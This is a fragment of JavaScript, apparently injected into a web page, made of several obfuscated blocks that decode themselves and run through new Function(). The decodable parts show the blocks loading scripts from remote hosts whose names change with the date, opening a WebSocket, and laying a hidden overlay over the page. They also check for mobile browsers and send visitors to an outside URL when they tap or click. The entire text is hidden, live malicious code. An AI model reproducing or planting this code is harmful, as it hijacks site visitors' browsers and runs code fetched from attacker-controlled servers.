DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e'